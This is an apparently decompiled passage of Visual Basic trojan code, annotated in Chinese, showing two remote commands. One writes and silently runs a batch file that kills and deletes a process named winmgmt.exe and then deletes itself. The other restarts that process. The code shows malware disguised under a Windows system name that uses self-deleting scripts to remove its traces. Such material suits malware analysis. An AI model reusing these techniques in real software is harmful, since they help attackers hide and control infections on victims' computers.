 loc_40642E:   If (Mid(var_88, 1, 7) = "get_bye") Then                    '删除病毒
loc_406433:     var_B0 = "get_cmd_result"
loc_40643D:     Set var_B4 = Me.client
loc_40645C:     var_B4 = Me.client.App
loc_406477:     Open App.Path & "\a.bat" For Output As 1 Len = &HFF
loc_40648C:     Print 1, "@ECHO OFF"
loc_406499:     Print 1, "ping 1 -n 1 -w 1000 2>nul 1>nul"                    '延迟
loc_4064A6:     Print 1, "taskkill /f /im winmgmt.exe "                       '终止程序
loc_4064B3:     Print 1, "DEL /f /q winmgmt.exe"                              '删除病毒文件
loc_4064C0:     Print 1, "DEL %0"                                             '删除批处理文件
loc_4064CA:     Close 1
loc_4064D3:     Sleep(&H3E8)
loc_4064E7:     var_B4 = Me.Global.App
loc_406508:     var_158 = Shell(CVar(App.Path & "\a.bat"), 0)             '执行
loc_406516:     End
loc_406518:   End If
loc_406548:   If (Mid(var_88, 1, 7) = "get_res") Then                '重启病毒
loc_406559:     var_B4 = Me.Global.App
loc_406574:     Open App.Path & "\a.bat" For Output As 1 Len = &HFF
loc_406589:     Print 1, "@ECHO OFF"
loc_406596:     Print 1, "ping 1 -n 1 -w 1000 2>nul 1>nul"
loc_4065A3:     Print 1, "ping 1 -n 1 -w 1000 2>nul 1>nul"
loc_4065B0:     Print 1, "taskkill /f /im winmgmt.exe "              '终止程序
loc_4065BD:     Print 1, "ping 1 -n 1 -w 1000 2>nul 1>nul"
loc_4065CA:     Print 1, "ping 1 -n 1 -w 1000 2>nul 1>nul"
loc_4065D7:     Print 1, "start winmgmt.exe"                         '启动程序
loc_4065E4:     Print 1, "DEL %0"
loc_4065EE:     Close 1
loc_4065F7:     Sleep(&H1F4)
loc_40660B:     var_B4 = Me.Global.App
loc_40662C:     var_158 = Shell(CVar(App.Path & "\a.bat"), 0)         '执行
loc_40663A:     End
loc_40663C:   End If
loc_406641: Else